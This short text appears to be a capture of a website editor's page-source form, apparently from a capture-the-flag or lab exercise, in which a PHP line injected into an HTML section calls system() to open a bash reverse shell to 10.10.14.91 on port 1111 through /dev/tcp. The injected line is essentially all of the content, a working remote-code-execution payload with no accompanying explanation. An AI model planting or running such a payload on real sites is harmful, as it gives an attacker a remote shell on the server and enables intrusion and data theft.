 Website: test
Page: [page 004] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 2:79
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content -->
2 <section id="mysection1" contenteditable="true">
3 <?PHP system("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.91/1111 0>&1'"); ?>
4 </section>
5